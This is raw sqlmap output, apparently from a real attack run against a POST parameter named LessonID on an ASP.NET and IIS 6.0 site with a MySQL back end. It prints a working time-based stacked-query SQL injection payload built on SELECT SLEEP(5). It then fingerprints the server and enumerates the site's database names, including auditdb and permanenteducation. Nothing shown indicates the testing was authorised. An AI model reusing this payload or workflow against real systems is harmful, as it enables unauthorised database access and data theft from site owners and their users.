 Place: POST
Parameter: LessonID
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: LessonID=1587; SELECT SLEEP(5)-- &VideoId=11098
---
[16:10:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
[16:10:53] [INFO] fetching database names
[16:10:53] [INFO] fetching number of databases
[16:10:53] [INFO] resumed: 3
[16:10:53] [INFO] resuming partial value: information_sch
[16:10:53] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[16:10:53] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[16:11:00] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:11:10] [INFO] adjusting time delay to 1 second due to good response times
ema
[16:11:16] [INFO] retrieved: auditdb
[16:11:43] [INFO] retrieved: permanented
[16:12:34] [ERROR] invalid character detected. retrying..
[16:12:34] [WARNING] increasing time delay to 2 seconds
ucation
available databases [3]:
[*] auditdb
[*] information_schema
[*] permanenteducation